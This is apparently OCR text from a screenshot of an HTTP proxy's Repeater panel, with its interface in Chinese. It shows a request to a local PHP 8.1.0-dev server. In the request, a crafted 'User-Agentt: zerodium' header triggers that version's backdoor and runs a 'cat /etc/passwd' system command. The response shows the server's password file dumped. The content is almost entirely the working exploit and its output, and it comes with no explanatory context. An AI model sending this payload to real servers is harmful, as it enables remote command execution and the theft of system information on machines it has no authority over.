 重放器
重放器
重放器
设置
1 × 2 × +
发送 取消 < ▼ > ▼
目标: http://localhost:8080 HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 User-Agentt: zerodiumvar_dump(system('cat
/etc/passwd'));
9 Upgrade-Insecure-Requests: 1
10
11
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Date: Tue, 19 Mar 2024 06:01:42 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
22 list:x:38:38:Mailing List
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 5
完成
英